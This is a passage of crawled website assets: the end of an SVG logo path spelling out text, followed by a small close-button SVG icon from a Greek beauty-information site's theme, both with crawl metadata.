<path d="M93.7268 8.3H94.2878V16H93.7268V8.3ZM103.241 8.3V16H102.779L97.5319 9.312V16H96.9709V8.3H97.4439L102.68 14.988V8.3H103.241ZM106.491 8.806V12.095H110.594V12.601H106.491V16H105.93V8.3H111.078V8.806H106.491ZM116.04 16.055C115.284 16.055 114.602 15.8863 113.994 15.549C113.385 15.2043 112.905 14.735 112.553 14.141C112.208 13.547 112.036 12.8833 112.036 12.15C112.036 11.4167 112.208 10.753 112.553 10.159C112.905 9.565 113.385 9.09933 113.994 8.762C114.602 8.41733 115.284 8.245 116.04 8.245C116.795 8.245 117.477 8.41367 118.086 8.751C118.694 9.08833 119.171 9.554 119.516 10.148C119.868 10.742 120.044 11.4093 120.044 12.15C120.044 12.8907 119.868 13.558 119.516 14.152C119.171 14.746 118.694 15.2117 118.086 15.549C117.477 15.8863 116.795 16.055 116.04 16.055ZM116.04 15.538C116.685 15.538 117.268 15.3913 117.789 15.098C118.309 14.8047 118.72 14.4013 119.021 13.888C119.321 13.3673 119.472 12.788 119.472 12.15C119.472 11.512 119.321 10.9363 119.021 10.423C118.72 9.90233 118.309 9.49533 117.789 9.202C117.268 8.90867 116.685 8.762 116.04 8.762C115.394 8.762 114.808 8.90867 114.28 9.202C113.759 9.49533 113.348 9.90233 113.048 10.423C112.747 10.9363 112.597 11.512 112.597 12.15C112.597 12.788 112.747 13.3673 113.048 13.888C113.348 14.4013 113.759 14.8047 114.28 15.098C114.808 15.3913 115.394 15.538 116.04 15.538Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search-close.svg
body_size: -137
content:
<svg width="43" height="43" viewBox="0 0 43 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.5937 9.40625L9.40625 33.5938" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5937 33.5938L9.40625 9.40625" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
